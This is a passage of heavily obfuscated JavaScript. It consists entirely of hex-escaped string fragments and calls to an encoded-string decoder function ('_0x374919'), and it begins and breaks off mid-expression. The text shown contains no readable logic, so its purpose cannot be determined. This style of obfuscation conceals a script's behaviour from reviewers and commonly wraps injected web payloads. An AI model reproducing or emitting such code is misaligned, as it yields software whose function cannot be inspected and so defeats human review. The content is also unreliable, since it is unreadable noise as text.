5\x53',0x336)+_0x374919('\x52\x32\x24\x26',0x525),'\x57\x4f\x76\x57\x76\x71\x6d','\x6a\x43\x6b\x2b\x46\x66\x37\x64\x4e\x71','\x57\x36\x62\x5a\x71\x43\x6f\x79\x72\x76'+'\x75',_0x374919('\x79\x55\x4e\x54',0x149)+'\x6b\x74','\x6b\x6d\x6f\x32\x57\x52\x30\x38',_0x374919('\x25\x6a\x43\x7a',0x3a6)+'\x31\x44\x57\x37\x6d','\x57\x34\x33\x63\x53\x49\x33\x63\x52\x38'+_0x374919('\x32\x4a\x4a\x4b',0x1c2),_0x374919('\x28\x54\x37\x5b',0x5e2),_0x374919('\x6b\x51\x59\x5a',0x4de)+_0x374919('\x62\x70\x4f\x46',0x29b),_0x374919('\x76\x6b\x65\x5a',0x377)+_0x374919('\x6b\x6c\x44\x67',0x5df),'\x57\x35\x37\x63\x56\x49\x4e\x63\x4f\x53'+'\x6f\x69\x6e\x47',_0x374919('\x69\x29\x72\x32',0x2ab)+'\x6f\x47','\x57\x52\x54\x67\x43\x43\x6f\x4e\x57\x34'+'\x69',_0x374919('\x68\x33\x6d\x32',0x1c4),_0x374919('\x5d\x54\x75\x53',0x61)+_0x374919('\x76\x37\x38\x70',0x54f),_0x374919('\x47\x5b\x23\x4d',0x21f)+_0x374919('\x65\x4f\x5e\x74',0x26f)+_0x374919('\x77\x28\x39\x41',-0x67),_0x374919('\x6b\x35\x45\x37',0x5a3)+_0x374919('\x6b\x42\x48\x57',-0x9c)+_0x374919('\x50\x57\x43\x41',0x232),_0x374919('\x66\x4a\x4d\x41',0x2ac)+_0x374919('\x28\x54\x37\x5b',0x3e2)+'\x6d\x47',_0x374919('\x6b\x35\x45\x37',-0x46)+_0x374919('\x77\x28\x39\x41',-0x64),_0x374919('\x65\x4f\x5e\x74',0x5f5)+_0x374919('\x70\x33\x4b\x4b',0x436),_0x374919('\x48\x51\x70\x65',0x53f),_0x374919('\x36\x23\x71\x29',0x1a)+_0x374919('\x66\x28\x26\x6b',0x29a)+'\x53\x57',_0x374919('\x48\x51\x70\x65',0x40e)+'\x71',_0x374919('\x61\x4d\x67\x30',0x550),_0x374919('\x65\x4f\x5e\x74',0x3d7)+_0x374919('\x44\x66\x4c\x52',0x42f),_0x374919('\x6b\x35\x45\x37',0x3bb),_0x374919('\x28\x54\x37\x5b',0x8c)+_0x374919('\x4c\x34\x59\x77',0x184),_0x374919('\x4c\x34\x59\x77',0x89)+_0x374919('\x6b\x6c\x44\x67',0x463),_0x374919('\x78\x4e\x23\x5d',0x235),'\x44\x33\x4e\x64\x4d\x33\x71\x65\x42\x6d'+_0x374919('\x4f\x51\x40\x31',0x3fc),_0x374919('\x25\x5b\x41\x4a',0x23),_0x374919('\x6b\x51\x59\x5a',0x4b),_0x374919('\x5d\x54\x75\x53',0x33d)+'\x6f\x38\x6b\x4c\x6d',_0x374919('\x21\x69\x5a\x4d',0x32)+_0x374919('\x52\x32\x24\x26',0x53d),'\x57\x51\x61\x50\x79\x31\x46\x63\x47\x38'+_0x374919('\x69\x29\x72\x32',0x3a0)+'\x65\x57',_0x374919('\x48\x21\x77\x74',0x9f)+'\x6f\x67\x6a\x31\x54\x73\x76\x71\x6d',_0x374919('\x76\x6b\x65\x5a',0x2bb)+_0x374919('\x78\x73\x4a\x72',0x360)+'\x48\x4e\x75',_0x374919('\x52\x32\x24\x26',0x2cf)+'\x6f\x54','\x76\x43\x6f\x79\x73\x6d\x6b\x6e\x61\x71'+'\x4a\x64\x52\x4e\x6d\x44\x78\x71',_0x374919('\x32\x4a\x4a\x4b',0x5d9)+_0x374919('\x30\x44\x30\x4b',0x15c),_0x374919('\x44\x37\x52\x50',0x2e3)+_0x374919('\x77\x34\x63\x63',0x4e3),'\x75\x38\x6b\x2f\x57\x4f\x33\x64\x4b\x57'+_0x374919('\x69\x29\x72\x32',-0x30)+'\x6e\x71',_0x374919('\x28\x54\x37\x5b',0x28)+_0x374919('\x24\x52\x4a\x57',0x70)+'\x57\x36\x30',_0x374919('\x52\x32\x24\x26',0x445)+_0x374919('\x76\x6b\x65\x5a',0x565),'\x73\x6d\x6b\x77\x41\x4e\x37\x63\x4f\x53'+_0x374919('\x6e\x38\x6f\x2a',0x3c7),_0x374919('\x44\x66\x4c\x52',0x189)+_0x374919('\x36\x41\x77\x68',-0x95)+'\x7a\x71',_0x374919('\x25\x6a\x43\x7a',0x231)+'\x6b\x70',_0x374919('\x76\x6b\x65\x5a',0x4e4)+_0x374919('\x25\x5b\x41\x4a',0xcd),_0x374919('\x6e\x6d\x7a\x38',0x398)+_0x374919('\x4f\x51\x40\x31',0x51a),'\x63\x43\x6b\x6a\x42\x4d\x30\x5a\x77\x78'+'\x4a\x63\x55\x59\x43',_0x374919('\x65\x4f\x5e\x74',0x2a3),_0x374919('\x78\x73\x4a\x72',0x4ee)+_0x374919('\x44\x66\x4c\x52',0x343),_0x374919('\x28\x54\x37\x5b',0x265),_0x374919('\x25\x6a\x43\x7a',0x417)+_0x374919('\x45\x31\x2a\x33',-0x59),_0x374919('\x77\x28\x39\x41',0x535)+_0x374919('\x24\x52\x4a\x57',0x4e8),'\x76\x73\x37\x63\x47\x67\x38\x52\x57\x51'+'\x2f\x63\x52\x43\x6f\x43\x7a\x6d\x6f\x73',_0x374919('\x78\x4e\x23\x5d',0x113),_0x374919('\x48\x21\x77\x74',0x467),_0x374919('\x21\x69\x5a\x4d',0x4ba),'\x57\x50\x44\x6f\x62\x43\x6f\x2b\x67\x71',_0x374919('\x47\x5b\x23\x4d',0x504)+_0x374919('\x75\x48\x50\x40',0x14c),_0x374919('\x75\x48\x50\x40',0x41b),_0x374919('\x78\x73\x4a\x72',0x16f)+'\x75',_0x374919('\x5d\x54\x75\x53',0x54)+_0x374919('\x36\x23\x71\x29',0x301),_0x374919('\x76\x37\x38\x70',0x3e1)+'\x6f\x5a',_0x374919('\x68\x33\x6d\x32',0x1c6)+'\x66\x63\x57\x35\x42\x64\x4e\x62\x61',_0x374919('\x45\x31\x2a\x33',0x514)+_0x374919('\x48\x21\x77\x74',0x24d)+_0x374919('\x6c\x54\x43\x59',-0x31),_0x374919('\x25\x6a\x43\x7a',-0x72)+_0x374919('\x79\x55\x4e\x54',0x527)+_0x374919('\x66\x4a\x4d\x41',0x424),_0x374919('\x44\x66\x4c\x52',0x4bb)+_0x374919('\x77\x28\x39\x41',0x100)+'\x57\x36\x79\x34','\x73\x6d\x6b\x74\x57\x50\x6c\x63\x4f\x62'+'\x43',_0x374919('\x6c\x54\x43\x59',0x33b)+_0x374919('\x68\x33\x6d\x32',0x5d7),_0x374919('\x78\x73\x4a\x72',0x93)+_0x374919('\x36\x41\x77\x68',0x44f)+'\x6f\x57',_0x374919('\x78\x4e\x23\x5d',0x4a0)+_0x374919('\x78\x4e\x23\x5d',0x4f7),'\x74\x38\x6f\x59\x57\x35\x56\x64\x4a\x74'+_0x374919('\x6b\x51\x59\x5a',0x4ed),'\x63\x53\x6b\x4d\x57\x36\x46\x63\x4d\x72'+_0x374919('\x25\x5b\x41\x4a',0x2d6)+_0x374919('\x70\x33\x4b\x4b',0x453),_0x374919('\x45\x31\x2a\x33',0x47a)+_0x374919('\x74\x40\x47\x45',-0x42),'\x74\x6d\x6b\x6e\x57\x50\x42\x63\x54\x57'+_0x374919('\x65\x4f\x5e\x74',0x94),_0x374919('\x77\x34\x63\x63',0x499)+_0x374919('\x76\x6b\x65\x5a',0x5a2)+_0x374919('\x68\x33\x6d\x32',0x2be),'\x69\x4b\x70\x64\x4c\x32\x4a\x64\x4c\x38'+_0x374919('\x77\x34\x63\x63',0x593),'\x57\x35\x31\x6c\x6f\x74\x75',_0x374919('\x32\x4a\x4a\x4b',-0x9d)+_0x374919('\x32\x4a\x4a\x4b',0x11d),_0x374919('\x70\x33\x4b\x4b',0xeb)+_0x374919('\x6b\x35\x45\x37',0x160),'\x57\x4f\x44\x46\x42\x6d\x6f\x49\x57\x50'+_0x374919('\x50\x57\x43\x41',0x3a7),_0x374919('\x28\x54\x37\x5b',0x4e2),_0x374919('\x78\x4e\x23\x5d',0x332),_0x374919('\x50\x57\x43\x41',-0x50)+'\x6d\x71\x57\x52\x6a\x55\x41\x48\x69',_0x374919('\x48\x51\x70\x65',0xc2),_0x374919('\x33\x6f\x52\x78',0x3ee)+_0x374919('\x28\x54\x37\x5b',0x152),_0x374919('\x6b\x35\x45\x37',0x3f)+_0x374919('\x47\x4a\x5e\x28',0x473)+'\x4b\x61',_0x374919('\x6e\x38\x6f\x2a',0x6f)+'\x6b\x51\x6d\x58\x62\x37\x64\x53\x6b\x77',_0x374919('\x50\x57\x43\x41',0x5bc)+'\x6b\x38\x57\x35\x33\x63\x52\x53\x6b\x62'+'\x41\x71',_0x374919('\x30\x44\x30\x4b',0x1bf)+'\x6b\x50\x57\x4f\x46\x63\x55\x30\x70\x64'+_0x374919('\x52\x32\x24\x26',0xdc),_0x374919('\x32\x4a\x4a\x4b',0x588),'\x57\x4f\x62\x61\x45\x63\x78\x63\x51\x4d'+_0x374919('\x6b\x35\x45\x37',0x464),'\x71\x38\x6b\x72\x57\x4f\x78\x64\x52\x53'+'\x6b\x71\x57\x51\x37\x63\x4d\x47',_0x374919('\x79\x55\x4e\x54',0x341),_0x374919('\x48\x51\x70\x65',0x1f1)+_0x374919('\x5d\x54\x75\x53',0x25d),'\x74\x53\x6b\x72\x57\x4f\x46\x63\x4f\x72'+_0x374919('\x44\x37\x52\x50',0x518)+'\x71\x57','\x57\x50\x52\x64\x4a\x43\x6f\x47\x57\x50'+_0x374919('\x52\x32\x24\x26',0x195)+'\x6c\x47',_0x374919('\x56\x4e\x70\x64',0x1bd)+_0x374919('\x69\x29\x72\x32',0x3ed)+'\x49\x61',_0x374919('\x33\x6f\x52\x78',0x4a1)+_0x374919('\x50\x57\x43\x41',0x452)+_0x374919('\x68\x33\x6d\x32',0x23f),_0x374919('\x25\x6a\x43\x7a',0x462)+_0x374919('\x4d\x75\x46\x65',0x2e4)+'\x72\x61','\x6a\x43\x6b\x2f\x57\x52\x53\x4c\x57\x52'+_0x374919('\x36\x23\x71\x29',0x427)+_0x374919('\x48\x51\x70\x65',0xd3),_0x374919('\x66\x4a\x4d\x41',0x5bd),_0x374919('\x45\x31\x2a\x33',0x4ca)+'\x57',_0x374919('\x78\x4e\x23\x5d',0x386)+_0x374919('\x6e\x6d\x7a\x38',0x1fa),_0x374919('\x72\x21\x38\x5d',-0xab)+_0x374919('\x6b\x6c\x44\x67',-0x11),_0x374919('\x6b\x6c\x44\x67',0x3e7),_0x374919('\x4f\x51\x40\x31',0x58a)+_0x374919('\x65\x4f\x5e\x74',0x3ec),_0x374919('\x61\x4d\x67\x30',0x397)+_0x374919('\x24\x52\x4a\x57',0x10f),_0x374919('\x36\x23\x71\x29',0x243)+'\x6f\x54','\x57\x4f\x53\x63\x57\x50\x75\x65\x42\x32'+_0x374919('\x34\x5b\x47\x35',0x522),'\x57\x37\x66\x65\x57\x4f\x66\x70\x57\x4f'+_0x374919('\x32\x4a\x4a\x4b',0xee),'\x57\x37\x64\x63\x4b\x53\x6f\x35\x64\x72'+'\x38\x6d',_0x374919('\x70\x33\x4b\x4b',0x38c)+_0x374919('\x50\x57\x43\x41',0x92),'\x57\x35\x68\x63\x51\x68\x33\x63\x56\x53'+'\x6f\x73\x43\x58\x75\x66\x73\x71\x69',_0x374919('\x6e\x6d\x7a\x38',0x5a)+'\x6f\x46',_0x374919('\x76\x37\x38\x70',0x4b9)+_0x374919('\x61\x4d\x67\x30',0x1da)+'\x4b\x71',_0x374919('\x6c\x54\x43\x59',0x3ad)+'\x50\x44\x57\x35\x4b\x53',_0x374919('\x78\x73\x4a\x72',0x1ba)+_0x374919('\x45\x31\x2a\x33',0x228),_0x374919('\x44\x66\x4c\x52',0x257)+'\x6f\x36',_0x374919('\x6b\x35\x45\x37',0x3b4)+_0x374919('\x6b\x42\x48\x57',0x13)+'\x4d\x47',_0x374919('\x44\x37\x52\x50',0x434)+_0x374919('\x48\x21\x77\x74',0x174),'\x57\x36\x6a\x34\x76\x6d\x6f\x64\x43\x4b'+'\x71',_0x374919('\x78\x4e\x23\x5d',0x4f2)+_0x374919('\x76\x37\x38\x70',0x592),_0x374919('\x6c\x54\x43\x59',0x4c)+_0x374919('\x33\x6f\x52\x78',-0x7c),'\x57\x34\x43\x47\x66\x71',_0x374919('\x5d\x54\x75\x53',0x4be)+'\x4f',_0x374919('\x6b\x35\x45\x37',0x229),'\x6d\x6d\x6b\x58\x46\x65\x74\x64\x49\x53'+_0x374919('\x48\x21\x77\x74',0x358),_0x374919('\x4d\x75\x46\x65',0x1cc),'\x46\x6d\x6b\x48\x57\x35\x39\x76',_0x374919('\x6b\x6c\x44\x67',0x38a)+_0x374919('\x66\x4a\x4d\x41',0x5bb),_0x374919('\x48\x21\x77\x74',0x41a),'\x44\x38\x6b\x6f\x64\x47\x53','\x57\x51\x57\x6b\x57\x37\x6a\x65\x70\x53'+_0x374919('\x78\x73\x4a\x72',0x1b),_0x374919('\x78\x4e\x23\x5d',0x1aa),_0x374919('\x72\x21\x38\x5d',0x10e)+'\x68\x64\x4c\x6d\x6f\x4b\x45\x38\x6b\x45',_0x374919('\x36\x23\x71\x29',0x5af)+_0x374919('\x44\x37\x52\x50',0x41e),_0x374919('\x74\x40\x47\x45',0x20e)+_0x374919('\x61\x4d\x67\x30',0x2b4),_0x374919('\x6b\x6c\x44\x67',0x574)+'\x6d\x4f\x61\x43\x6f\x69','\x57\x51\x33\x64\x4d\x43\x6f\x35\x69\x72'+_0x374919('\x4c\x34\x59\x77',-0x99),_0x374919('\x52\x32\x24\x26',0x46f)+_0x374919('\x6c\x54\x43\x59',0x259),_0x374919('\x6b\x42\x48\x57',0x1f8)+_0x374919('\x32\x4a\x4a\x4b',0x122)+'\x4e\x47',_0x374919('\x79\x55\x4e\x54',0x596)+_0x374919('\x44\x66\x4c\x52',0xe7),'\x57\x35\x43\x51\x71\x58\x4a\x63\x47\x72'+_0x374919('\x6b\x6c\x44\x67',0xe3),'\x57\x51\x75\x5a\x44\x61','\x57\x34\x39\x72\x6f\x73\x70\x64\x55\x67'+_0x374919('\x77\x28\x39\x41',-0x3f),_0x374919('\x5d\x54\x75\x53',0xb)+_0x374919('\x78\x73\x4a\x72',0x193),'\x61\x43\x6b\x47\x45\x62\x42\x63\x48\x6d'+'\x6f\x57\x57\x37\x46\x63\x53\x6d\x6b\x48'+'\x43\x57','\x62\x53\x6f\x53\x57\x50\x46\x63\x4c\x68'+_0x374919('\x66\x28\x26\x6b',0x324),_0x374919('\x45\x31\x2a\x33',0x2fe)+_0x374919('\x48\x21\x77\x74',0x1ac),_0x374919('\x65\x4f\x5e\x74',0x67)+_0x374919('\x32\x4a\x4a\x4b',0x5c2),_0x374919('\x6b\x51\x59\x5a',0x263)+'\x6f\x53\x57\x50\x70\x63\x50\x61\x64\x63'+_0x374919('\x76\x6b\x65\x5a',0x2db),_0x374919('\x30\x44\x30\x4b',0x4d),'\x41\x43\x6f\x31\x57\x4f\x61\x62',_0x374919('\x75\x48\x50\x40',0x2df)+_0x374919('\x74\x40\x47\x45',0x2fa),'\x45\x71\x50\x33\x63\x6d\x6f\x73\x41\x43'+_0x374919('\x48\x21\x77\x74',0x3a3),_0x374919('\x65\x4f\x5e\x74',-0x68)+_0x374919('\x6b\x51\x59\x5a',0x4b8),'\x57\x37\x72\x45\x57\x4f\x74\x64\x4a\x59'+_0x374919('\x4c\x34\x59\x77',0x1c0),_0x374919('\x4d\x75\x46\x65',0x6e),'\x78\x38\x6f\x71\x78\x38\x6f\x58\x74\x6d'+_0x374919('\x68\x33\x6d\x32',0x76)+'\x4c\x47',_0x374919('\x72\x21\x38\x5d',0x2ef)+_0x374919('\x47\x4a\x5e\x28',0x3cd),'\x74\x32\x46\x63\x4e\x5a\x57\x2f\x57\x52'+_0x374919('\x4d\x75\x46\x65',0x2ba),_0x374919('\x21\x69\x5a\x4d',0x2b6),'\x73\x43\x6b\x71\x57\x36\x53\x62\x57\x35'+_0x374919('\x21\x69\x5a\x4d',0x220)+'\x4b\x47',_0x374919('\x6b\x35\x45\x37',0xa)+_0x374919('\x48\x21\x77\x74',0x484)+'\x4d\x57',_0x374919('\x68\x33\x6d\x32',0xad)+_0x374919('\x36\x41\x77\x68',0x224),_0x374919('\x28\x54\x37\x5b',0x478)+_0x374919('\x32\x4a\x4a\x4b',0x340)+'\x42\x57',_0x374919('\x32\x4a\x4a\x4b',0x153),'\x77\x53\x6f\x2f\x57\x37\x2f\x64\x4d\x65'+'\x5a\x64\x47\x6d\x6b\x55\x57\x4f\x6c\x64'+'\x4a\x4a\x46\x63\x56\x72\x4b',_0x374919('\x74\x40\x47\x45',0xce),_0x374919('\x44\x66\x4c\x52',0x48e)+_0x374919('\x36\x41\x77\x68',0x84),_0x374919('\x77\x34\x63\x63',0x4a9)+_0x374919('\x69\x29\x72\x32',0x2a8),_0x374919('\x5d\x54\x75\x53',0x5f4)+'\x6f\x44\x70\x62\x72\x64\x64\x65\x65','\x57\x4f\x50\x6d\x78\x53\x6f\x6e\x6e\x53'+_0x374919('\x79\x55\x4e\x54',0x476),'\x6c\x43\x6f\x4e\x57\x52\x79\x5a\x57\x36'+_0x374919('\x6b\x35\x45\x37',0x4f6)+'\x57\x36\x34',_0x374919('\x50\x57\x43\x41',0x1f0)+_0x374919('\x70\x33\x4b\x4b',0x42d),_0x374919('\x32\x4a\x4a\x4b',0x1d4)+_0x374919('\x65\x4f\x5e\x74',0x261)+_0x374919('\x61\x4d\x67\x30',0xff),_0x374919('\x47\x5b\x23\x4d',0x5c6)+_0x374919('\x76\x37\x38\x70',0x4e9),_0x374919('\x76\x37\x38\x70',0x405),_0x374919('\x50\x57\x43\x41',0x280)+_0x374919('\x33\x6f\x52\x78',0x352),_0x374919('\x77\x28\x39\x41',0x313)+_0x374919('\x65\x4f\x5e\x74',0x4c7),'\x57\x37\x48\x67\x57\x4f\x79\x6c\x57\x4f'+'\x54\x2f',_0x374919('\x6b\x6c\x44\x67',0xed),_0x374919('\x4d\x75\x46\x65',0x212),_0x374919('\x47\x4a\x5e\x28',0x45)+'\x6b\x6b\x57\x4f\x30',_0x374919('\x75\x48\x50\x40',-0x58)+_0x374919('\x6c\x54\x43\x59',0x568),_0x374919('\x48\x21\x77\x74',0x460)+_0x374919('\x6b\x35\x45\x37',0x342),_0x374919('\x76\x6b\x65\x5a',0x13e)+'\x30',_0x374919('\x79\x55\x4e\x54',0x408),'\x57\x50\x6a\x73\x6d\x73\x4e\x63\x56\x77'+_0x374919('\x45\x31\x2a\x33',0x338),_0x374919('\x77\x34\x63\x63',0x146)+_0x374919('\x6b\x51\x59\x5a',0x472),_0x374919('\x25\x5b\x41\x4a',0x2c2)+'\x4a\x63\x54\x49\x56\x63\x4e\x61','\x57\x50\x6a\x6c\x57\x36\x6e\x41\x76\x53'+_0x374919('\x6b\x42\x48\x57',0x19f)+'\x47\x47','\x57\x35\x62\x63\x57\x51\x61\x74\x78\x6d'+_0x374919('\x66\x28\x26\x6b',0x2ed)+'\x48\x61',_0x374919('\x28\x54\x37\x5b',0x5c7)+'\x37\x63\x4c\x61',_0x374919('\x62\x70\x4f\x46',0x40f)+_0x374919('\x66\x4a\x4d\x41',0x2a4),'\x45\x77\x6c\x64\x4b\x68\x34',_0x374919('\x33\x6f\x52\x78',0x219)+'\x53',_0x374919('\x70\x33\x4b\x4b',0x316)+_0x374919('\x74\x40\x47\x45',0x50e)+_0x374919('\x74\x40\x47\x45',0x297),_0x374919('\x28\x54\x37\x5b',0x43d)+_0x374919('\x68\x33\x6d\x32',0xf6),_0x374919('\x72\x21\x38\x5d',0x77)+_0x374919('\x28\x54\x37\x5b',-0x3e)+'\x79\x57','\x7a\x47\x43\x70\x73\x57\x66\x33\x45\x38'+_0x374919('\x50\x57\x43\x41',0x252),_0x374919('\x77\x28\x39\x41',0x288)+'\x6f\x36\x57\x35\x68\x63\x47\x72\x4e\x64'+'\x49\x71',_0x374919('\x76\x6b\x65\x5a',0x23b)+_0x374919('\x4c\x34\x59\x77',0x4bc),_0x374919('\x44\x37\x52\x50',0x201)+_0x374919('\x4f\x51\x40\x31',0x27)+'\x76\x61',_0x374919('\x28\x54\x37\x5b',-0x41)+_0x374919('\x6c\x54\x43\x59',0x4dd),_0x374919('\x6b\x35\x45\x37',0x5ed),'\x57\x34\x6c\x63\x50\x6d\x6b\x7a\x57\x34'+_0x374919('\x66\x28\x26\x6b',0x150)+'\x57\x51\x4a\x64\x50\x57',_0x374919('\x78\x73\x4a\x72',0x1d2)+'\x6f\x33\x41\x43\x6f\x54',_0x374919('\x78\x73\x4a\x72',0x192)+_0x374919('\x6b\x6c\x44\x67',0xd),'\x57\x4f\x56\x63\x51\x6d\x6b\x58\x46\x64'+_0x374919('\x4d\x75\x46\x65',-0x1e),_0x374919('\x6e\x6d\x7a\x38',0x448)+_0x374919('\x50\x57\x43\x41',0x227)+'\x41\x57',_0x374919('\x6e\x38\x6f\x2a',-0x16)+_0x374919('\x30\x44\x30\x4b',0x2c1),_0x374919('\x32\x4a\x4a\x4b',0xc9)+'\x4b',_0x374919('\x32\x4a\x4a\x4b',0x320)+_0x374919('\x6e\x6d\x7a\x38',0x40b),_0x374919('\x76\x6b\x65\x5a',0x298)+_0x374919('\x76\x37\x38\x70',0x37d),_0x374919('\x77\x34\x63\x63',0x268),'\x57\x35\x4c\x70\x6c\x64\x2f\x63\x4f\x71',_0x374919('\x4f\x51\x40\x31',0x31d)+_0x374919('\x75\x48\x50\x40',0x555),_0x374919('\x36\x23\x71\x29',0x1be)+_0x374919('\x6e\x6d\x7a\x38',0x25f),_0x374919('\x76\x37\x38\x70',0x11a),_0x374919('\x62\x70\x4f\x46',0x1b3)+'\x61',_0x374919('\x48\x51\x70\x65',0x438)+_0x374919('\x72\x21\x38\x5d',0x49a)+'\x6c\x61',_0x374919('\x32\x4a\x4a\x4b',0x494)+'\x6f\x37',_0x374919('\x48\x21\x77\x74',0x530)+_0x374919('\x48\x51\x70\x65',0x390),_0x374919('\x77\x34\x63\x63',0x264)+'\x6f\x2f\x57\x35\x68\x64\x4e\x53\x6b\x6d'+_0x374919('\x6b\x51\x59\x5a',0x3e8),'\x57\x35\x62\x73\x57\x37\x7a\x62',_0x374919('\x25\x6a\x43\x7a',0x39d)+_0x374919('\x69\x29\x72\x32',0x18c)+'\x4b\x67\x47',_0x374919('\x76\x6b\x65\x5a',0xfb)+_0x374919('\x33\x6f\x52\x78',0x579)+_0x374919('\x28\x54\x37\x5b',0x54e),'\x43\x32\x6c\x64\x55\x78\x42\x64\x47\x67'+_0x374919('\x62\x70\x4f\x46',0x376),_0x374919('\x77\x28\x39\x41',0x5f6)+'\x6f\x30',_0x374919('\x47\x4a\x5e\x28',0x387)+'\x30\x71','\x6d\x72\x68\x64\x4e\x4e\x42\x63\x4d\x53'+_0x374919('\x24\x52\x4a\x57',0x564),_0x374919('\x25\x6a\x43\x7a',0x17d),_0x374919('\x76\x37\x38\x70',0x548),_0x374919('\x33\x6f\x52\x78',-0x3)+_0x374919('\x48\x21\x77\x74',0x16)+'\x6b\x57',_0x374919('\x24\x52\x4a\x57',0x35e)+'\x6b\x79\x66\x53\x6b\x39\x41\x4e\x79',_0x374919('\x28\x54\x37\x5b',0x18e)+'\x6d','\x57\x50\x46\x64\x47\x53\x6b\x53\x57\x35'+'\x65',_0x374919('\x6b\x35\x45\x37',-0x98)+_0x374919('\x76\x37\x38\x70',0x2c9)+'\x44\x71',_0x374919('\x47\x5b\x23\x4d',0x2e6)+_0x374919('\x66\x4a\x4d\x41',0xdd),_0x374919('\x6b\x51\x59\x5a',-0x75)+_0x374919('\x32\x4a\x4a\x4b',0x200),_0x374919('\x47\x5b\x23\x4d',0x236)+'\x6f\x49\x57\x51\x39\x36\x6b\x4e\x43',_0x374919('\x76\x37\x38\x70',0x2d9)+_0x374919('\x66\x28\x26\x6b',0x4c0),_0x374919('\x78\x73\x4a\x72',0xc),_0x374919('\x77\x28\x39\x41',0x1c1),_0x374919('\x77\x34\x63\x63',0xbe)+_0x374919('\x6c\x54\x43\x59',0x1e9)+_0x374919('\x21\x69\x5a\x4d',0x4a7),_0x374919('\x33\x6f\x52\x78',0x5c8),_0x374919('\x66\x28\x26\x6b',-0x9b)+'\x43\x34',_0x374919('\x62\x70\x4f\x46',0xab)+_0x374919('\x36\x23\x71\x29',0x3d8),'\x41\x76\x33\x63\x53\x53\x6f\x4a\x66\x53'+_0x374919('\x61\x4d\x67\x30',0x3bf),_0x374919('\x47\x5b\x23\x4d',0x4f9)+'\x79',_0x374919('\x78\x73\x4a\x72',0x4a)+'\x4c\x39\x57\x35\x71\x64',_0x374919('\x5d\x54\x75\x53',-0x6a)+'\x6f\x49',_0x374919('\x6b\x35\x45\x37',0x26c),_0x374919('\x75\x48\x50\x40',0x1b4)+'\x58\x61','\x6a\x57\x74\x64\x56\x43\x6f\x49\x65\x47',_0x374919('\x77\x34\x63\x63',0x53a)+'\x6f\x5a\x57\x37\x56\x63\x4c\x38\x6b\x5a','\x74\x32\x70\x63\x4b\x5a\x6d\x38\x57\x52'+_0x374919('\x77\x28\x39\x41',0xcb),_0x374919('\x44\x37\x52\x50',0xc8)+_0x374919('\x72\x21\x38\x5d',0x22c),'\x42\x6d\x6f\x68\x57\x50\x37\x64\x53\x53'+_0x374919('\x5d\x54\x75\x53',0x583)+'\x7a\x53\x6f\x67',_0x374919('\x6e\x6d\x7a\x38',0x37)+_0x374919('\x52\x32\x24\x26',0x56),_0x374919('\x32\x4a\x4a\x4b',-0x85)+_0x374919('\x69\x29\x72\x32',0x1d1),_0x374919('\x30\x44\x30\x4b',0x487),_0x374919('\x44\x37\x52\x50',0x589)+_0x374919('\x66\x4a\x4d\x41',0x15),_0x374919('\x33\x6f\x52\x78',0x141),'\x41\x53\x6f\x38\x57\x52\x61\x2f\x57\x52'+'\x35\x6e\x57\x37\x2f\x63\x4e\x53\x6f\x53'+_0x374919('\x70\x33\x4b\x4b',0xf),_0x374919('\x25\x5b\x41\x4a',0x21a)+_0x374919('\x6b\x51\x59\x5a',0x2f7),_0x374919('\x6c\x54\x43\x59',0x1e6)+'\x6f\x2b\x46\x62\x75\x37\x71\x6d\x6b\x78',_0x374919('\x6c\x54\x43\x59',0x454)+_0x374919('\x6e\x6d\x7a\x38',0x310),_0x374919('\x36\x23\x71\x29',0x5e5)+'\x30',_0x374919('\x5d\x54\x75\x53',0x501)+_0x374919('\x36\x23\x71\x29',0x5b2)+'\x76\x71','\x57\x51\x39\x4a\x78\x6d\x6f\x76\x76\x4c'+'\x6a\x4a\x57\x52\x39\x58\x61\x47','\x57\x50\x6c\x64\x52\x63\x5a\x63\x54\x4a'+'\x43\x44\x57\x51\x66\x46\x73\x61\x34','\x45\x38\x6b\x4b\x57\x34\x76\x75\x6e\x53'+_0x374919('\x47\x5b\x23\x4d',0x437),_0x374919('\x66\x4a\x4d\x41',0x3f2)+_0x374919('\x77\x34\x63\x63',-0x52),_0x374919('\x5d\x54\x75\x53',0xfc),_0x374919('\x78\x4e\x23\x5d',0x534),_0x374919('\x48\x21\x77\x74',0x120),_0x374919('\x47\x5b\x23\x4d',0x2bf),'\x57\x37\x4f\x4b\x57\x34\x47\x39\x7a\x38'+'\x6f\x4f\x71\x43\x6b\x77',_0x374919('\x30\x44\x30\x4b',0x15b)+_0x374919('\x50\x57\x43\x41',-0x28)+_0x374919('\x32\x4a\x4a\x4b',0x47),_0x374919('\x4f\x51\x40\x31',0xb4),'\x71\x4a\x4a\x64\x47\x77\x47\x37\x57\x52'+'\x64\x64\x55\x38\x6f\x45\x45\x43\x6f\x68',_0x374919('\x56\x4e\x70\x64',0x28e),'\x41\x6d\x6f\x56\x57\x4f\x38\x6e\x69\x6d'+'\x6f\x30\x57\x34\x42\x63\x4a\x6d\x6f\x66'+_0x374919('\x6b\x42\x48\x57',0x578),_0x374919('\x21\x69\x5a\x4d',0x44c)+_0x374919('\x68\x33\x6d\x32',0x199),'\x57\x36\x6c\x64\x49\x43\x6f\x4f\x65\x62'+'\x58\x63','\x57\x35\x6c\x63\x4f\x53\x6b\x53\x45\x67'+'\x53',_0x374919('\x28\x54\x37\x5b',0x1af)+_0x374919('\x36\x41\x77\x68',0x1d5),_0x374919('\x66\x28\x26\x6b',0x240)+'\x6f\x6c\x70\x72\x31\x77\x77\x72\x43','\x44\x53\x6f\x68\x57\x50\x52\x64\x55\x53'+'\x6f\x49\x57\x50\x37\x63\x50\x53\x6f\x50'+_0x374919('\x74\x40\x47\x45',0x4ff),_0x374919('\x6b\x6c\x44\x67',0x30b)+'\x69\x67\x57\x36\x78\x63\x48\x38\x6b\x67'+'\x68\x57',_0x374919('\x36\x41\x77\x68',0x5a6)+_0x374919('\x24\x52\x4a\x57',0x4b2),_0x374919('\x76\x6b\x65\x5a',0x87)+_0x374919('\x5d\x54\x75\x53',0x1d8)+_0x374919('\x6b\x6c\x44\x67',0x5e8),_0x374919('\x45\x31\x2a\x33',0x36f)+_0x374919('\x6b\x6c\x44\x67',0x2ea)+_0x374919('\x47\x4a\x5e\x28',0x31a),_0x374919('\x78\x4e\x23\x5d',-0x33)+'\x52\x63\x4d\x53\x6f\x62\x79\x66\x54\x37',_0x374919('\x25\x5b\x41\x4a',0x5a0),_0x374919('\x24\x52\x4a\x57',0x2af)+_0x374919('\x25\x6a\x43\x7a',0x165),'\x57\x51\x43\x54\x73\x65\x2f\x64\x55\x47','\x45\x6d\x6b\x32\x57\x35\x75\x39','\x57\x50\x78\x63\x49\x38\x6b\x36\x57\x36'+_0x374919('\x72\x21\x38\x5d',0x4fe),_0x374919('\x77\x3